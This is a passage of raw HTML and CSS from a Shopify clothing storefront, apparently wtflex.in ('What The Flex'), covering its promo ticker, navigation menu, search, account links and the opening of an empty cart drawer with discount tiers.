                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--27607548690598__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 106.66666666666667px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
    html {
      --header-height: 66.66666666666666px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="Ltm85fN+nY8fGllnsUPEWVAITPfQ9iD6LKWahbqGdyT+JPNB9Wq4aVJVaz2Koi+fDxlVavULZ1WpXQaQECg6IFkH/WX7jBegXmFD3ns72RaAP08zioRI+4f6QjV9UvwwUbxhqlQFSb3tYxgzlZ6fmiyINu+LuCjzuqVukVEZr8lWiRMPoVzpNLWu4Q/e0c10kbV6astCIHr682VM3lQl1OsaibmIVuqR1pUfKckT+NFzAQvVV/9QqwqLLdfv4zM1oqtm82XCH/9v6rtbbzdK4J73tsfWe6TfbkLgqLUY1AfQpMNwv+qybuStkSlKG/i1cSkvJJjuHKysPSphkRfu0V1NbjCTGqDG4KlgHtjMNwHvjjWg48LhINkuXk+XG0mo+F/z8cYKmrgSXfaQRTl1/g==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-inverse gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-inverse gradient">
  
  
<style>
  #HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-ATjlNc3RmS1BVdk4rd__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/collections/all" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Shop all
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/old-money-collection" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Old Money Aesthetics
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="https://wtflex.in/collections/new-releases" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            New Release
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Topwear
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-topwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-topwear" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        All Topwears
                      </a></li><li><a href="/collections/oversized-relaxed-fit-printed-tshirts" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Oversized Tshirt
                      </a></li><li><a href="/collections/polo-t-shirts" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Polo Edition
                      </a></li><li><a href="/collections/shirts" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        The Shirt line
                      </a></li><li><a href="/collections/oversized-vests-for-men" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Oversized Vests
                      </a></li><li><a href="/collections/knitwear" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Knitwear
                      </a></li><li><a href="/collections/hoodies-sweatshirts" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Hoodies
                      </a></li><li><a href="/collections/jackets" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Jackets
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Bottoms
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-bottoms" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-bottomwear" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        All Bottomwear
                      </a></li><li><a href="/collections/cotton-pants" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Cotton Pants
                      </a></li><li><a href="https://wtflex.in/collections/mens-baggy-cargo-pants" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Cargo Pants
                      </a></li><li><a href="/collections/parachute-pants" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Parachute Pants
                      </a></li><li><a href="/collections/korean-pants" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Korean Pants
                      </a></li><li><a href="/collections/shorts" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Shorts
                      </a></li><li><a href="/collections/denim-jeans" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Denim Jeans
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/baseball-caps" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Just Caps
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="https://wtflex.in/pages/new-track-your-order" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Track Your Order
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="https://wtflex.in/apps/return_prime" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Exchange Your order 
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-ATGZubWhUL0wwT0kva__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-ATGZubWhUL0wwT0kva__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-ATGZubWhUL0wwT0kva__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-ATGZubWhUL0wwT0kva__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-ATGZubWhUL0wwT0kva__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style><a id="HeaderDrawer_Account-ATGZubWhUL0wwT0kva__header_drawer_account_nRFP9J" href="https://shopify.com/61545513126/account?locale=en&region_country=IN" class="menu-drawer__account font-body">
    
      

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


    
Log in</a>

</div>



        

  <style>
    #HeaderDrawer_Footer-Ad2xadWFhWlJXRUxXQ__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-Ad2xadWFhWlJXRUxXQ__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    





  </div>




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 66.66666666666666%"
        
    >
            
            <img src="//wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=500" alt="WHAT THE FLEX" srcset="//wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=50 50w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=100 100w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=150 150w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=200 200w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=250 250w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=300 300w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=400 400w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=500 500w" width="100" height="66.66666666666667" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 66.66666666666666% !important;
                        }
                    }
                </style>
                <img src="//wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=500" alt="WHAT THE FLEX" srcset="//wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=50 50w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=100 100w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=150 150w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=200 200w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=250 250w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=300 300w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=400 400w, //wtflex.in/cdn/shop/files/wtflex_white_logo.png?v=1767714383&amp;width=500 500w" width="100" height="66.66666666666667" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Ltm85fN+nY8fGllnsUPEWVAITPfQ9iD6LKWahbqGdyT+JPNB9Wq4aVJVaz2Koi+fDxlVavULZ1WpXQaQECg6IFkH/WX7jBegXmFD3ns72RaAP08zioRI+4f6QjV9UvwwUbxhqlQFSb3tYxgzlZ6fmiyINu+LuCjzuqVukVEZr8lWiRMPoVzpNLWu4Q/e0c10kbV6astCIHr682VM3lQl1OsaibmIVuqR1pUfKckT+NFzAQvVV/9QqwqLLdfv4zM1oqtm82XCH/9v6rtbbzdK4J73tsfWe6TfbkLgqLUY1AfQpMNwv+qybuStkSlKG/i1cSkvJJjuHKysPSphkRfu0V1NbjCTGqDG4KlgHtjMNwHvjjWg48LhINkuXk+XG0mo+F/z8cYKmrgSXfaQRTl1/g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/61545513126/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WHAT THE FLEX",
    
      "logo": "https:\/\/wtflex.in\/cdn\/shop\/files\/wtflex_white_logo.png?v=1767714383\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/wtflex.in\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@whattheflexindia",
      ""
    ],
    "url": "https:\/\/wtflex.in"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/61545513126/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div
  class="cart-progress cart-checkpoints accent-color-accent-2"
  style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <p class="cart-progress__text">
    
      You're 
  
    <span>₹ 2,599</span>
  
 away from FLAT ₹250 OFF!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:60.45591998139102%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>250 OFF</span>
            
            
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:81.3910211677134%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>500 OFF</span>
            
            
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>800 OFF</span>
            
            
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
